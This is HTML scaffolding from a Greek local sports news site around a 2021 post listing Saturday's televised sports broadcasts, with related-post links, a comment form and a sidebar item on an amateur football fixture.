                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F%CE%B9+%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AD%CF%82+%CE%BC%CE%B5%CF%84%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82+%CF%84%CE%BF%CF%85+%CE%A3%CE%B1%CE%B2%CE%B2%CE%AC%CF%84%CE%BF%CF%85&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25ac%25cf%2584%25ce%25bf%25cf%2585-37%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/euro-2020-%ce%b1%ce%b3%ce%b3%ce%bb%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%89%cf%84%ce%af%ce%b1-%ce%ad%cf%86%ce%b5%cf%81%ce%b1%ce%bd-%ce%bb%ce%b5%cf%85%ce%ba%ce%ae-%ce%b9%cf%83%ce%bf%cf%80/">Euro 2020: Αγγλία και Σκωτία έφεραν λευκή ισοπαλία, το σημερινό πρόγραμμα</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/euro-2020-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%cf%87%ce%b8%ce%b5%cf%83%ce%b9%ce%bd%ce%ae%cf%82-%ce%b7%ce%bc%ce%ad%cf%81%ce%b1/">Euro 2020: τα αποτελέσματα της χθεσινής ημέρας</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-06-19T00:36:53+00:00"><meta itemprop="dateModified" content="2021-06-19T00:36:53+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-37/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Οι αθλητικές μεταδόσεις του Σαββάτου"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game-.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="457"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696b2d98e2d8b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696b2d98e2d8b" ><script>var block_td_uid_3_696b2d98e2d8b = new tdBlock();
block_td_uid_3_696b2d98e2d8b.id = "td_uid_3_696b2d98e2d8b";
block_td_uid_3_696b2d98e2d8b.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696b2d98e2d8b_rand","td_column_number":3,"live_filter_cur_post_id":22498,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696b2d98e2d8b_rand","tdc_css_class_style":"td_uid_3_696b2d98e2d8b_rand_style"}';
block_td_uid_3_696b2d98e2d8b.td_column_number = "3";
block_td_uid_3_696b2d98e2d8b.block_type = "td_block_related_posts";
block_td_uid_3_696b2d98e2d8b.post_count = "6";
block_td_uid_3_696b2d98e2d8b.found_posts = "2155";
block_td_uid_3_696b2d98e2d8b.header_color = "";
block_td_uid_3_696b2d98e2d8b.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b2d98e2d8b.max_num_pages = "360";
tdBlocksArray.push(block_td_uid_3_696b2d98e2d8b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696b2d98e742e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696b2d98e2d8b" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_696b2d98e7433" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696b2d98e2d8b" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_696b2d98e2d8b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-260/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις του Σαββάτου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις του Σαββάτου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-260/" rel="bookmark" title="Οι αθλητικές μεταδόσεις του Σαββάτου">Οι αθλητικές μεταδόσεις του Σαββάτου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-266/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Παρασκευής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Παρασκευής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-266/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Παρασκευής">Οι αθλητικές μεταδόσεις της Παρασκευής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7%cf%82-256/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Πέμπτης"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Πέμπτης" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7%cf%82-256/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Πέμπτης">Οι αθλητικές μεταδόσεις της Πέμπτης</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-260/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Τετάρτης"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Τετάρτης" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-260/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Τετάρτης">Οι αθλητικές μεταδόσεις της Τετάρτης</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-258/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Τρίτης"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Τρίτης" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-258/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Τρίτης">Οι αθλητικές μεταδόσεις της Τρίτης</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-253/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Δευτέρας"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αθλητικές μεταδόσεις της Δευτέρας" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/" class="td-post-category">ΠΡΟΒΟΛΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-253/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Δευτέρας">Οι αθλητικές μεταδόσεις της Δευτέρας</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b2d98e2d8b" data-td_block_id="td_uid_3_696b2d98e2d8b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b2d98e2d8b" data-td_block_id="td_uid_3_696b2d98e2d8b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BF%CE%B9-%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%BC%CE%B5%CF%84%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82-%CF%84%CE%BF%CF%85-%CF%83%CE%B1%CE%B2%CE%B2%CE%AC%CF%84%CE%BF%CF%85-37/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='22498' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_696b2d98e8e72_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696b2d98e8e72" ><script>var block_td_uid_6_696b2d98e8e72 = new tdBlock();
block_td_uid_6_696b2d98e8e72.id = "td_uid_6_696b2d98e8e72";
block_td_uid_6_696b2d98e8e72.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696b2d98e8e72_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696b2d98e8e72_rand","tdc_css_class_style":"td_uid_6_696b2d98e8e72_rand_style"}';
block_td_uid_6_696b2d98e8e72.td_column_number = "1";
block_td_uid_6_696b2d98e8e72.block_type = "td_block_2";
block_td_uid_6_696b2d98e8e72.post_count = "5";
block_td_uid_6_696b2d98e8e72.found_posts = "2143";
block_td_uid_6_696b2d98e8e72.header_color = "#";
block_td_uid_6_696b2d98e8e72.ajax_pagination_infinite_stop = "";
block_td_uid_6_696b2d98e8e72.max_num_pages = "429";
tdBlocksArray.push(block_td_uid_6_696b2d98e8e72);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_696b2d98e8e72 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-65/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460010-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460010-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460010-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-65/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής">Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:35:43+00:00" >16/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-65/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Για το πρωτάθλημα της Α&#039; Ερασιτεχνικής κατηγορίας αύριο Σάββατο 17/1 και ώρα 15.00 θα πραγματοποιηθούν τα παιχνίδια της 15ης αγωνιστικής.

Αυτή είναι η τελευταία αγωνιστική...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

